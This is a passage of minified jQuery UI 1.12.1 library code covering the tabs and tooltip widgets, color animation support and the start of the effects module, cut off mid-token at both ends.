ull},_isLocal:function(){var t=/#.*$/;return function(e){var i,s;i=e.href.replace(t,""),s=location.href.replace(t,"");try{i=decodeURIComponent(i)}catch(n){}try{s=decodeURIComponent(s)}catch(n){}return e.hash.length>1&&i===s}}(),_create:function(){var e=this,i=this.options;this.running=!1,this._addClass("ui-tabs","ui-widget ui-widget-content"),this._toggleClass("ui-tabs-collapsible",null,i.collapsible),this._processTabs(),i.active=this._initialActive(),t.isArray(i.disabled)&&(i.disabled=t.unique(i.disabled.concat(t.map(this.tabs.filter(".ui-state-disabled"),function(t){return e.tabs.index(t)}))).sort()),this.active=this.options.active!==!1&&this.anchors.length?this._findActive(i.active):t(),this._refresh(),this.active.length&&this.load(i.active)},_initialActive:function(){var e=this.options.active,i=this.options.collapsible,s=location.hash.substring(1);return null===e&&(s&&this.tabs.each(function(i,n){return t(n).attr("aria-controls")===s?(e=i,!1):void 0}),null===e&&(e=this.tabs.index(this.tabs.filter(".ui-tabs-active"))),(null===e||-1===e)&&(e=this.tabs.length?0:!1)),e!==!1&&(e=this.tabs.index(this.tabs.eq(e)),-1===e&&(e=i?!1:0)),!i&&e===!1&&this.anchors.length&&(e=0),e},_getCreateEventData:function(){return{tab:this.active,panel:this.active.length?this._getPanelForTab(this.active):t()}},_tabKeydown:function(e){var i=t(t.ui.safeActiveElement(this.document[0])).closest("li"),s=this.tabs.index(i),n=!0;if(!this._handlePageNav(e)){switch(e.keyCode){case t.ui.keyCode.RIGHT:case t.ui.keyCode.DOWN:s++;break;case t.ui.keyCode.UP:case t.ui.keyCode.LEFT:n=!1,s--;break;case t.ui.keyCode.END:s=this.anchors.length-1;break;case t.ui.keyCode.HOME:s=0;break;case t.ui.keyCode.SPACE:return e.preventDefault(),clearTimeout(this.activating),this._activate(s),void 0;case t.ui.keyCode.ENTER:return e.preventDefault(),clearTimeout(this.activating),this._activate(s===this.options.active?!1:s),void 0;default:return}e.preventDefault(),clearTimeout(this.activating),s=this._focusNextTab(s,n),e.ctrlKey||e.metaKey||(i.attr("aria-selected","false"),this.tabs.eq(s).attr("aria-selected","true"),this.activating=this._delay(function(){this.option("active",s)},this.delay))}},_panelKeydown:function(e){this._handlePageNav(e)||e.ctrlKey&&e.keyCode===t.ui.keyCode.UP&&(e.preventDefault(),this.active.trigger("focus"))},_handlePageNav:function(e){return e.altKey&&e.keyCode===t.ui.keyCode.PAGE_UP?(this._activate(this._focusNextTab(this.options.active-1,!1)),!0):e.altKey&&e.keyCode===t.ui.keyCode.PAGE_DOWN?(this._activate(this._focusNextTab(this.options.active+1,!0)),!0):void 0},_findNextTab:function(e,i){function s(){return e>n&&(e=0),0>e&&(e=n),e}for(var n=this.tabs.length-1;-1!==t.inArray(s(),this.options.disabled);)e=i?e+1:e-1;return e},_focusNextTab:function(t,e){return t=this._findNextTab(t,e),this.tabs.eq(t).trigger("focus"),t},_setOption:function(t,e){return"active"===t?(this._activate(e),void 0):(this._super(t,e),"collapsible"===t&&(this._toggleClass("ui-tabs-collapsible",null,e),e||this.options.active!==!1||this._activate(0)),"event"===t&&this._setupEvents(e),"heightStyle"===t&&this._setupHeightStyle(e),void 0)},_sanitizeSelector:function(t){return t?t.replace(/[!"$%&'()*+,.\/:;<=>?@\[\]\^`{|}~]/g,"\\$&"):""},refresh:function(){var e=this.options,i=this.tablist.children(":has(a[href])");e.disabled=t.map(i.filter(".ui-state-disabled"),function(t){return i.index(t)}),this._processTabs(),e.active!==!1&&this.anchors.length?this.active.length&&!t.contains(this.tablist[0],this.active[0])?this.tabs.length===e.disabled.length?(e.active=!1,this.active=t()):this._activate(this._findNextTab(Math.max(0,e.active-1),!1)):e.active=this.tabs.index(this.active):(e.active=!1,this.active=t()),this._refresh()},_refresh:function(){this._setOptionDisabled(this.options.disabled),this._setupEvents(this.options.event),this._setupHeightStyle(this.options.heightStyle),this.tabs.not(this.active).attr({"aria-selected":"false","aria-expanded":"false",tabIndex:-1}),this.panels.not(this._getPanelForTab(this.active)).hide().attr({"aria-hidden":"true"}),this.active.length?(this.active.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0}),this._addClass(this.active,"ui-tabs-active","ui-state-active"),this._getPanelForTab(this.active).show().attr({"aria-hidden":"false"})):this.tabs.eq(0).attr("tabIndex",0)},_processTabs:function(){var e=this,i=this.tabs,s=this.anchors,n=this.panels;this.tablist=this._getList().attr("role","tablist"),this._addClass(this.tablist,"ui-tabs-nav","ui-helper-reset ui-helper-clearfix ui-widget-header"),this.tablist.on("mousedown"+this.eventNamespace,"> li",function(e){t(this).is(".ui-state-disabled")&&e.preventDefault()}).on("focus"+this.eventNamespace,".ui-tabs-anchor",function(){t(this).closest("li").is(".ui-state-disabled")&&this.blur()}),this.tabs=this.tablist.find("> li:has(a[href])").attr({role:"tab",tabIndex:-1}),this._addClass(this.tabs,"ui-tabs-tab","ui-state-default"),this.anchors=this.tabs.map(function(){return t("a",this)[0]}).attr({role:"presentation",tabIndex:-1}),this._addClass(this.anchors,"ui-tabs-anchor"),this.panels=t(),this.anchors.each(function(i,s){var n,o,a,r=t(s).uniqueId().attr("id"),l=t(s).closest("li"),h=l.attr("aria-controls");e._isLocal(s)?(n=s.hash,a=n.substring(1),o=e.element.find(e._sanitizeSelector(n))):(a=l.attr("aria-controls")||t({}).uniqueId()[0].id,n="#"+a,o=e.element.find(n),o.length||(o=e._createPanel(a),o.insertAfter(e.panels[i-1]||e.tablist)),o.attr("aria-live","polite")),o.length&&(e.panels=e.panels.add(o)),h&&l.data("ui-tabs-aria-controls",h),l.attr({"aria-controls":a,"aria-labelledby":r}),o.attr("aria-labelledby",r)}),this.panels.attr("role","tabpanel"),this._addClass(this.panels,"ui-tabs-panel","ui-widget-content"),i&&(this._off(i.not(this.tabs)),this._off(s.not(this.anchors)),this._off(n.not(this.panels)))},_getList:function(){return this.tablist||this.element.find("ol, ul").eq(0)},_createPanel:function(e){return t("<div>").attr("id",e).data("ui-tabs-destroy",!0)},_setOptionDisabled:function(e){var i,s,n;for(t.isArray(e)&&(e.length?e.length===this.anchors.length&&(e=!0):e=!1),n=0;s=this.tabs[n];n++)i=t(s),e===!0||-1!==t.inArray(n,e)?(i.attr("aria-disabled","true"),this._addClass(i,null,"ui-state-disabled")):(i.removeAttr("aria-disabled"),this._removeClass(i,null,"ui-state-disabled"));this.options.disabled=e,this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,e===!0)},_setupEvents:function(e){var i={};e&&t.each(e.split(" "),function(t,e){i[e]="_eventHandler"}),this._off(this.anchors.add(this.tabs).add(this.panels)),this._on(!0,this.anchors,{click:function(t){t.preventDefault()}}),this._on(this.anchors,i),this._on(this.tabs,{keydown:"_tabKeydown"}),this._on(this.panels,{keydown:"_panelKeydown"}),this._focusable(this.tabs),this._hoverable(this.tabs)},_setupHeightStyle:function(e){var i,s=this.element.parent();"fill"===e?(i=s.height(),i-=this.element.outerHeight()-this.element.height(),this.element.siblings(":visible").each(function(){var e=t(this),s=e.css("position");"absolute"!==s&&"fixed"!==s&&(i-=e.outerHeight(!0))}),this.element.children().not(this.panels).each(function(){i-=t(this).outerHeight(!0)}),this.panels.each(function(){t(this).height(Math.max(0,i-t(this).innerHeight()+t(this).height()))}).css("overflow","auto")):"auto"===e&&(i=0,this.panels.each(function(){i=Math.max(i,t(this).height("").height())}).height(i))},_eventHandler:function(e){var i=this.options,s=this.active,n=t(e.currentTarget),o=n.closest("li"),a=o[0]===s[0],r=a&&i.collapsible,l=r?t():this._getPanelForTab(o),h=s.length?this._getPanelForTab(s):t(),c={oldTab:s,oldPanel:h,newTab:r?t():o,newPanel:l};e.preventDefault(),o.hasClass("ui-state-disabled")||o.hasClass("ui-tabs-loading")||this.running||a&&!i.collapsible||this._trigger("beforeActivate",e,c)===!1||(i.active=r?!1:this.tabs.index(o),this.active=a?t():o,this.xhr&&this.xhr.abort(),h.length||l.length||t.error("jQuery UI Tabs: Mismatching fragment identifier."),l.length&&this.load(this.tabs.index(o),e),this._toggle(e,c))},_toggle:function(e,i){function s(){o.running=!1,o._trigger("activate",e,i)}function n(){o._addClass(i.newTab.closest("li"),"ui-tabs-active","ui-state-active"),a.length&&o.options.show?o._show(a,o.options.show,s):(a.show(),s())}var o=this,a=i.newPanel,r=i.oldPanel;this.running=!0,r.length&&this.options.hide?this._hide(r,this.options.hide,function(){o._removeClass(i.oldTab.closest("li"),"ui-tabs-active","ui-state-active"),n()}):(this._removeClass(i.oldTab.closest("li"),"ui-tabs-active","ui-state-active"),r.hide(),n()),r.attr("aria-hidden","true"),i.oldTab.attr({"aria-selected":"false","aria-expanded":"false"}),a.length&&r.length?i.oldTab.attr("tabIndex",-1):a.length&&this.tabs.filter(function(){return 0===t(this).attr("tabIndex")}).attr("tabIndex",-1),a.attr("aria-hidden","false"),i.newTab.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0})},_activate:function(e){var i,s=this._findActive(e);s[0]!==this.active[0]&&(s.length||(s=this.active),i=s.find(".ui-tabs-anchor")[0],this._eventHandler({target:i,currentTarget:i,preventDefault:t.noop}))},_findActive:function(e){return e===!1?t():this.tabs.eq(e)},_getIndex:function(e){return"string"==typeof e&&(e=this.anchors.index(this.anchors.filter("[href$='"+t.ui.escapeSelector(e)+"']"))),e},_destroy:function(){this.xhr&&this.xhr.abort(),this.tablist.removeAttr("role").off(this.eventNamespace),this.anchors.removeAttr("role tabIndex").removeUniqueId(),this.tabs.add(this.panels).each(function(){t.data(this,"ui-tabs-destroy")?t(this).remove():t(this).removeAttr("role tabIndex aria-live aria-busy aria-selected aria-labelledby aria-hidden aria-expanded")}),this.tabs.each(function(){var e=t(this),i=e.data("ui-tabs-aria-controls");i?e.attr("aria-controls",i).removeData("ui-tabs-aria-controls"):e.removeAttr("aria-controls")}),this.panels.show(),"content"!==this.options.heightStyle&&this.panels.css("height","")},enable:function(e){var i=this.options.disabled;i!==!1&&(void 0===e?i=!1:(e=this._getIndex(e),i=t.isArray(i)?t.map(i,function(t){return t!==e?t:null}):t.map(this.tabs,function(t,i){return i!==e?i:null})),this._setOptionDisabled(i))},disable:function(e){var i=this.options.disabled;if(i!==!0){if(void 0===e)i=!0;else{if(e=this._getIndex(e),-1!==t.inArray(e,i))return;i=t.isArray(i)?t.merge([e],i).sort():[e]}this._setOptionDisabled(i)}},load:function(e,i){e=this._getIndex(e);var s=this,n=this.tabs.eq(e),o=n.find(".ui-tabs-anchor"),a=this._getPanelForTab(n),r={tab:n,panel:a},l=function(t,e){"abort"===e&&s.panels.stop(!1,!0),s._removeClass(n,"ui-tabs-loading"),a.removeAttr("aria-busy"),t===s.xhr&&delete s.xhr};this._isLocal(o[0])||(this.xhr=t.ajax(this._ajaxSettings(o,i,r)),this.xhr&&"canceled"!==this.xhr.statusText&&(this._addClass(n,"ui-tabs-loading"),a.attr("aria-busy","true"),this.xhr.done(function(t,e,n){setTimeout(function(){a.html(t),s._trigger("load",i,r),l(n,e)},1)}).fail(function(t,e){setTimeout(function(){l(t,e)},1)})))},_ajaxSettings:function(e,i,s){var n=this;return{url:e.attr("href").replace(/#.*$/,""),beforeSend:function(e,o){return n._trigger("beforeLoad",i,t.extend({jqXHR:e,ajaxSettings:o},s))}}},_getPanelForTab:function(e){var i=t(e).attr("aria-controls");return this.element.find(this._sanitizeSelector("#"+i))}}),t.uiBackCompat!==!1&&t.widget("ui.tabs",t.ui.tabs,{_processTabs:function(){this._superApply(arguments),this._addClass(this.tabs,"ui-tab")}}),t.ui.tabs,t.widget("ui.tooltip",{version:"1.12.1",options:{classes:{"ui-tooltip":"ui-corner-all ui-widget-shadow"},content:function(){var e=t(this).attr("title")||"";return t("<a>").text(e).html()},hide:!0,items:"[title]:not([disabled])",position:{my:"left top+15",at:"left bottom",collision:"flipfit flip"},show:!0,track:!1,close:null,open:null},_addDescribedBy:function(e,i){var s=(e.attr("aria-describedby")||"").split(/\s+/);s.push(i),e.data("ui-tooltip-id",i).attr("aria-describedby",t.trim(s.join(" ")))},_removeDescribedBy:function(e){var i=e.data("ui-tooltip-id"),s=(e.attr("aria-describedby")||"").split(/\s+/),n=t.inArray(i,s);-1!==n&&s.splice(n,1),e.removeData("ui-tooltip-id"),s=t.trim(s.join(" ")),s?e.attr("aria-describedby",s):e.removeAttr("aria-describedby")},_create:function(){this._on({mouseover:"open",focusin:"open"}),this.tooltips={},this.parents={},this.liveRegion=t("<div>").attr({role:"log","aria-live":"assertive","aria-relevant":"additions"}).appendTo(this.document[0].body),this._addClass(this.liveRegion,null,"ui-helper-hidden-accessible"),this.disabledTitles=t([])},_setOption:function(e,i){var s=this;this._super(e,i),"content"===e&&t.each(this.tooltips,function(t,e){s._updateContent(e.element)})},_setOptionDisabled:function(t){this[t?"_disable":"_enable"]()},_disable:function(){var e=this;t.each(this.tooltips,function(i,s){var n=t.Event("blur");n.target=n.currentTarget=s.element[0],e.close(n,!0)}),this.disabledTitles=this.disabledTitles.add(this.element.find(this.options.items).addBack().filter(function(){var e=t(this);return e.is("[title]")?e.data("ui-tooltip-title",e.attr("title")).removeAttr("title"):void 0
}))},_enable:function(){this.disabledTitles.each(function(){var e=t(this);e.data("ui-tooltip-title")&&e.attr("title",e.data("ui-tooltip-title"))}),this.disabledTitles=t([])},open:function(e){var i=this,s=t(e?e.target:this.element).closest(this.options.items);s.length&&!s.data("ui-tooltip-id")&&(s.attr("title")&&s.data("ui-tooltip-title",s.attr("title")),s.data("ui-tooltip-open",!0),e&&"mouseover"===e.type&&s.parents().each(function(){var e,s=t(this);s.data("ui-tooltip-open")&&(e=t.Event("blur"),e.target=e.currentTarget=this,i.close(e,!0)),s.attr("title")&&(s.uniqueId(),i.parents[this.id]={element:this,title:s.attr("title")},s.attr("title",""))}),this._registerCloseHandlers(e,s),this._updateContent(s,e))},_updateContent:function(t,e){var i,s=this.options.content,n=this,o=e?e.type:null;return"string"==typeof s||s.nodeType||s.jquery?this._open(e,t,s):(i=s.call(t[0],function(i){n._delay(function(){t.data("ui-tooltip-open")&&(e&&(e.type=o),this._open(e,t,i))})}),i&&this._open(e,t,i),void 0)},_open:function(e,i,s){function n(t){h.of=t,a.is(":hidden")||a.position(h)}var o,a,r,l,h=t.extend({},this.options.position);if(s){if(o=this._find(i))return o.tooltip.find(".ui-tooltip-content").html(s),void 0;i.is("[title]")&&(e&&"mouseover"===e.type?i.attr("title",""):i.removeAttr("title")),o=this._tooltip(i),a=o.tooltip,this._addDescribedBy(i,a.attr("id")),a.find(".ui-tooltip-content").html(s),this.liveRegion.children().hide(),l=t("<div>").html(a.find(".ui-tooltip-content").html()),l.removeAttr("name").find("[name]").removeAttr("name"),l.removeAttr("id").find("[id]").removeAttr("id"),l.appendTo(this.liveRegion),this.options.track&&e&&/^mouse/.test(e.type)?(this._on(this.document,{mousemove:n}),n(e)):a.position(t.extend({of:i},this.options.position)),a.hide(),this._show(a,this.options.show),this.options.track&&this.options.show&&this.options.show.delay&&(r=this.delayedShow=setInterval(function(){a.is(":visible")&&(n(h.of),clearInterval(r))},t.fx.interval)),this._trigger("open",e,{tooltip:a})}},_registerCloseHandlers:function(e,i){var s={keyup:function(e){if(e.keyCode===t.ui.keyCode.ESCAPE){var s=t.Event(e);s.currentTarget=i[0],this.close(s,!0)}}};i[0]!==this.element[0]&&(s.remove=function(){this._removeTooltip(this._find(i).tooltip)}),e&&"mouseover"!==e.type||(s.mouseleave="close"),e&&"focusin"!==e.type||(s.focusout="close"),this._on(!0,i,s)},close:function(e){var i,s=this,n=t(e?e.currentTarget:this.element),o=this._find(n);return o?(i=o.tooltip,o.closing||(clearInterval(this.delayedShow),n.data("ui-tooltip-title")&&!n.attr("title")&&n.attr("title",n.data("ui-tooltip-title")),this._removeDescribedBy(n),o.hiding=!0,i.stop(!0),this._hide(i,this.options.hide,function(){s._removeTooltip(t(this))}),n.removeData("ui-tooltip-open"),this._off(n,"mouseleave focusout keyup"),n[0]!==this.element[0]&&this._off(n,"remove"),this._off(this.document,"mousemove"),e&&"mouseleave"===e.type&&t.each(this.parents,function(e,i){t(i.element).attr("title",i.title),delete s.parents[e]}),o.closing=!0,this._trigger("close",e,{tooltip:i}),o.hiding||(o.closing=!1)),void 0):(n.removeData("ui-tooltip-open"),void 0)},_tooltip:function(e){var i=t("<div>").attr("role","tooltip"),s=t("<div>").appendTo(i),n=i.uniqueId().attr("id");return this._addClass(s,"ui-tooltip-content"),this._addClass(i,"ui-tooltip","ui-widget ui-widget-content"),i.appendTo(this._appendTo(e)),this.tooltips[n]={element:e,tooltip:i}},_find:function(t){var e=t.data("ui-tooltip-id");return e?this.tooltips[e]:null},_removeTooltip:function(t){t.remove(),delete this.tooltips[t.attr("id")]},_appendTo:function(t){var e=t.closest(".ui-front, dialog");return e.length||(e=this.document[0].body),e},_destroy:function(){var e=this;t.each(this.tooltips,function(i,s){var n=t.Event("blur"),o=s.element;n.target=n.currentTarget=o[0],e.close(n,!0),t("#"+i).remove(),o.data("ui-tooltip-title")&&(o.attr("title")||o.attr("title",o.data("ui-tooltip-title")),o.removeData("ui-tooltip-title"))}),this.liveRegion.remove()}}),t.uiBackCompat!==!1&&t.widget("ui.tooltip",t.ui.tooltip,{options:{tooltipClass:null},_tooltip:function(){var t=this._superApply(arguments);return this.options.tooltipClass&&t.tooltip.addClass(this.options.tooltipClass),t}}),t.ui.tooltip;var d="ui-effects-",p="ui-effects-style",f="ui-effects-animated",g=t;t.effects={effect:{}},function(t,e){function i(t,e,i){var s=u[e.type]||{};return null==t?i||!e.def?null:e.def:(t=s.floor?~~t:parseFloat(t),isNaN(t)?e.def:s.mod?(t+s.mod)%s.mod:0>t?0:t>s.max?s.max:t)}function s(i){var s=h(),n=s._rgba=[];return i=i.toLowerCase(),f(l,function(t,o){var a,r=o.re.exec(i),l=r&&o.parse(r),h=o.space||"rgba";return l?(a=s[h](l),s[c[h].cache]=a[c[h].cache],n=s._rgba=a._rgba,!1):e}),n.length?("0,0,0,0"===n.join()&&t.extend(n,o.transparent),s):o[i]}function n(t,e,i){return i=(i+1)%1,1>6*i?t+6*(e-t)*i:1>2*i?e:2>3*i?t+6*(e-t)*(2/3-i):t}var o,a="backgroundColor borderBottomColor borderLeftColor borderRightColor borderTopColor color columnRuleColor outlineColor textDecorationColor textEmphasisColor",r=/^([\-+])=\s*(\d+\.?\d*)/,l=[{re:/rgba?\(\s*(\d{1,3})\s*,\s*(\d{1,3})\s*,\s*(\d{1,3})\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(t){return[t[1],t[2],t[3],t[4]]}},{re:/rgba?\(\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(t){return[2.55*t[1],2.55*t[2],2.55*t[3],t[4]]}},{re:/#([a-f0-9]{2})([a-f0-9]{2})([a-f0-9]{2})/,parse:function(t){return[parseInt(t[1],16),parseInt(t[2],16),parseInt(t[3],16)]}},{re:/#([a-f0-9])([a-f0-9])([a-f0-9])/,parse:function(t){return[parseInt(t[1]+t[1],16),parseInt(t[2]+t[2],16),parseInt(t[3]+t[3],16)]}},{re:/hsla?\(\s*(\d+(?:\.\d+)?)\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,space:"hsla",parse:function(t){return[t[1],t[2]/100,t[3]/100,t[4]]}}],h=t.Color=function(e,i,s,n){return new t.Color.fn.parse(e,i,s,n)},c={rgba:{props:{red:{idx:0,type:"byte"},green:{idx:1,type:"byte"},blue:{idx:2,type:"byte"}}},hsla:{props:{hue:{idx:0,type:"degrees"},saturation:{idx:1,type:"percent"},lightness:{idx:2,type:"percent"}}}},u={"byte":{floor:!0,max:255},percent:{max:1},degrees:{mod:360,floor:!0}},d=h.support={},p=t("<p>")[0],f=t.each;p.style.cssText="background-color:rgba(1,1,1,.5)",d.rgba=p.style.backgroundColor.indexOf("rgba")>-1,f(c,function(t,e){e.cache="_"+t,e.props.alpha={idx:3,type:"percent",def:1}}),h.fn=t.extend(h.prototype,{parse:function(n,a,r,l){if(n===e)return this._rgba=[null,null,null,null],this;(n.jquery||n.nodeType)&&(n=t(n).css(a),a=e);var u=this,d=t.type(n),p=this._rgba=[];return a!==e&&(n=[n,a,r,l],d="array"),"string"===d?this.parse(s(n)||o._default):"array"===d?(f(c.rgba.props,function(t,e){p[e.idx]=i(n[e.idx],e)}),this):"object"===d?(n instanceof h?f(c,function(t,e){n[e.cache]&&(u[e.cache]=n[e.cache].slice())}):f(c,function(e,s){var o=s.cache;f(s.props,function(t,e){if(!u[o]&&s.to){if("alpha"===t||null==n[t])return;u[o]=s.to(u._rgba)}u[o][e.idx]=i(n[t],e,!0)}),u[o]&&0>t.inArray(null,u[o].slice(0,3))&&(u[o][3]=1,s.from&&(u._rgba=s.from(u[o])))}),this):e},is:function(t){var i=h(t),s=!0,n=this;return f(c,function(t,o){var a,r=i[o.cache];return r&&(a=n[o.cache]||o.to&&o.to(n._rgba)||[],f(o.props,function(t,i){return null!=r[i.idx]?s=r[i.idx]===a[i.idx]:e})),s}),s},_space:function(){var t=[],e=this;return f(c,function(i,s){e[s.cache]&&t.push(i)}),t.pop()},transition:function(t,e){var s=h(t),n=s._space(),o=c[n],a=0===this.alpha()?h("transparent"):this,r=a[o.cache]||o.to(a._rgba),l=r.slice();return s=s[o.cache],f(o.props,function(t,n){var o=n.idx,a=r[o],h=s[o],c=u[n.type]||{};null!==h&&(null===a?l[o]=h:(c.mod&&(h-a>c.mod/2?a+=c.mod:a-h>c.mod/2&&(a-=c.mod)),l[o]=i((h-a)*e+a,n)))}),this[n](l)},blend:function(e){if(1===this._rgba[3])return this;var i=this._rgba.slice(),s=i.pop(),n=h(e)._rgba;return h(t.map(i,function(t,e){return(1-s)*n[e]+s*t}))},toRgbaString:function(){var e="rgba(",i=t.map(this._rgba,function(t,e){return null==t?e>2?1:0:t});return 1===i[3]&&(i.pop(),e="rgb("),e+i.join()+")"},toHslaString:function(){var e="hsla(",i=t.map(this.hsla(),function(t,e){return null==t&&(t=e>2?1:0),e&&3>e&&(t=Math.round(100*t)+"%"),t});return 1===i[3]&&(i.pop(),e="hsl("),e+i.join()+")"},toHexString:function(e){var i=this._rgba.slice(),s=i.pop();return e&&i.push(~~(255*s)),"#"+t.map(i,function(t){return t=(t||0).toString(16),1===t.length?"0"+t:t}).join("")},toString:function(){return 0===this._rgba[3]?"transparent":this.toRgbaString()}}),h.fn.parse.prototype=h.fn,c.hsla.to=function(t){if(null==t[0]||null==t[1]||null==t[2])return[null,null,null,t[3]];var e,i,s=t[0]/255,n=t[1]/255,o=t[2]/255,a=t[3],r=Math.max(s,n,o),l=Math.min(s,n,o),h=r-l,c=r+l,u=.5*c;return e=l===r?0:s===r?60*(n-o)/h+360:n===r?60*(o-s)/h+120:60*(s-n)/h+240,i=0===h?0:.5>=u?h/c:h/(2-c),[Math.round(e)%360,i,u,null==a?1:a]},c.hsla.from=function(t){if(null==t[0]||null==t[1]||null==t[2])return[null,null,null,t[3]];var e=t[0]/360,i=t[1],s=t[2],o=t[3],a=.5>=s?s*(1+i):s+i-s*i,r=2*s-a;return[Math.round(255*n(r,a,e+1/3)),Math.round(255*n(r,a,e)),Math.round(255*n(r,a,e-1/3)),o]},f(c,function(s,n){var o=n.props,a=n.cache,l=n.to,c=n.from;h.fn[s]=function(s){if(l&&!this[a]&&(this[a]=l(this._rgba)),s===e)return this[a].slice();var n,r=t.type(s),u="array"===r||"object"===r?s:arguments,d=this[a].slice();return f(o,function(t,e){var s=u["object"===r?t:e.idx];null==s&&(s=d[e.idx]),d[e.idx]=i(s,e)}),c?(n=h(c(d)),n[a]=d,n):h(d)},f(o,function(e,i){h.fn[e]||(h.fn[e]=function(n){var o,a=t.type(n),l="alpha"===e?this._hsla?"hsla":"rgba":s,h=this[l](),c=h[i.idx];return"undefined"===a?c:("function"===a&&(n=n.call(this,c),a=t.type(n)),null==n&&i.empty?this:("string"===a&&(o=r.exec(n),o&&(n=c+parseFloat(o[2])*("+"===o[1]?1:-1))),h[i.idx]=n,this[l](h)))})})}),h.hook=function(e){var i=e.split(" ");f(i,function(e,i){t.cssHooks[i]={set:function(e,n){var o,a,r="";if("transparent"!==n&&("string"!==t.type(n)||(o=s(n)))){if(n=h(o||n),!d.rgba&&1!==n._rgba[3]){for(a="backgroundColor"===i?e.parentNode:e;(""===r||"transparent"===r)&&a&&a.style;)try{r=t.css(a,"backgroundColor"),a=a.parentNode}catch(l){}n=n.blend(r&&"transparent"!==r?r:"_default")}n=n.toRgbaString()}try{e.style[i]=n}catch(l){}}},t.fx.step[i]=function(e){e.colorInit||(e.start=h(e.elem,i),e.end=h(e.end),e.colorInit=!0),t.cssHooks[i].set(e.elem,e.start.transition(e.end,e.pos))}})},h.hook(a),t.cssHooks.borderColor={expand:function(t){var e={};return f(["Top","Right","Bottom","Left"],function(i,s){e["border"+s+"Color"]=t}),e}},o=t.Color.names={aqua:"#00ffff",black:"#000000",blue:"#0000ff",fuchsia:"#ff00ff",gray:"#808080",green:"#008000",lime:"#00ff00",maroon:"#800000",navy:"#000080",olive:"#808000",purple:"#800080",red:"#ff0000",silver:"#c0c0c0",teal:"#008080",white:"#ffffff",yellow:"#ffff00",transparent:[null,null,null,0],_default:"#ffffff"}}(g),function(){function e(e){var i,s,n=e.ownerDocument.defaultView?e.ownerDocument.defaultView.getComputedStyle(e,null):e.currentStyle,o={};if(n&&n.length&&n[0]&&n[n[0]])for(s=n.length;s--;)i=n[s],"string"==typeof n[i]&&(o[t.camelCase(i)]=n[i]);else for(i in n)"string"==typeof n[i]&&(o[i]=n[i]);return o}function i(e,i){var s,o,a={};for(s in i)o=i[s],e[s]!==o&&(n[s]||(t.fx.step[s]||!isNaN(parseFloat(o)))&&(a[s]=o));return a}var s=["add","remove","toggle"],n={border:1,borderBottom:1,borderColor:1,borderLeft:1,borderRight:1,borderTop:1,borderWidth:1,margin:1,padding:1};t.each(["borderLeftStyle","borderRightStyle","borderBottomStyle","borderTopStyle"],function(e,i){t.fx.step[i]=function(t){("none"!==t.end&&!t.setAttr||1===t.pos&&!t.setAttr)&&(g.style(t.elem,i,t.end),t.setAttr=!0)}}),t.fn.addBack||(t.fn.addBack=function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}),t.effects.animateClass=function(n,o,a,r){var l=t.speed(o,a,r);return this.queue(function(){var o,a=t(this),r=a.attr("class")||"",h=l.children?a.find("*").addBack():a;h=h.map(function(){var i=t(this);return{el:i,start:e(this)}}),o=function(){t.each(s,function(t,e){n[e]&&a[e+"Class"](n[e])})},o(),h=h.map(function(){return this.end=e(this.el[0]),this.diff=i(this.start,this.end),this}),a.attr("class",r),h=h.map(function(){var e=this,i=t.Deferred(),s=t.extend({},l,{queue:!1,complete:function(){i.resolve(e)}});return this.el.animate(this.diff,s),i.promise()}),t.when.apply(t,h.get()).done(function(){o(),t.each(arguments,function(){var e=this.el;t.each(this.diff,function(t){e.css(t,"")})}),l.complete.call(a[0])})})},t.fn.extend({addClass:function(e){return function(i,s,n,o){return s?t.effects.animateClass.call(this,{add:i},s,n,o):e.apply(this,arguments)}}(t.fn.addClass),removeClass:function(e){return function(i,s,n,o){return arguments.length>1?t.effects.animateClass.call(this,{remove:i},s,n,o):e.apply(this,arguments)}}(t.fn.removeClass),toggleClass:function(e){return function(i,s,n,o,a){return"boolean"==typeof s||void 0===s?n?t.effects.animateClass.call(this,s?{add:i}:{remove:i},n,o,a):e.apply(this,arguments):t.effects.animateClass.call(this,{toggle:i},s,n,o)}}(t.fn.toggleClass),switchClass:function(e,i,s,n,o){return t.effects.animateClass.call(this,{add:i,remove:e},s,n,o)}})}(),function(){function e(e,i,s,n){return t.isPlainObject(e)&&(i=e,e=e.effect),e={effect:e},null==i&&(i={}),t.isFunction(i)&&(n=i,s=null,i={}),("number"==typeof i||t.fx.speeds[i])&&(n=s,s=i,i={}),t.isFunction(s)&&(n=s,s=null),i&&t.extend(e,i),s=s||i.duration,e.duration=t.fx.off?0:"number"==typeof s?s:s in t.fx.speeds?t.fx.speeds[s]:t.fx.speeds._default,e.complete=n||i.complete,e}function i(e){return!e||"number"==typeof e||t.fx.speeds[e]?!0:"string"!=typeof e||t.effects.effect[e]?t.isFunction(e)?!0:"object"!=typeof e||e.effect?!1:!0:!0}function s(t,e){var i=e.outerWidth(),s=e.outerHeight(),n=/^rect\((-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto)\)$/,o=n.exec(t)||["",0,i,s,0];return{top:parseFloat(o[1])||0,right:"auto"===o[2]?i:parseFloat(o[2]),bottom:"auto"===o[3]?s:parseFloat(o[3]),left:parseFloat(o[4])||0}}t.expr&&t.expr.filters&&t.expr.filters.animated&&(t.expr.filters.animated=function(e){return function(i){return!!t(i).data(f)||e(i)}}(t.expr.filters.animated)),t.uiBackCompat!==!1&&t.extend(t.effects,{save:function(t,e){for(var i=0,s=e.length;s>i;i++)null!==e[i]&&t.data(d+e[i],t[0].style[e[i]])},restore:function(t,e){for(var i,s=0,n=e.length;n>s;s++)null!==e[s]&&(i=t.data(d+e[s]),t.css(e[s],i))},setMode:function(t,e){return"toggle"===e&&(e=t.is(":hidden")?"show":"hide"),e},createWrapper:function(e){if(e.parent().is(".ui-effects-wrapper"))return e.parent();var 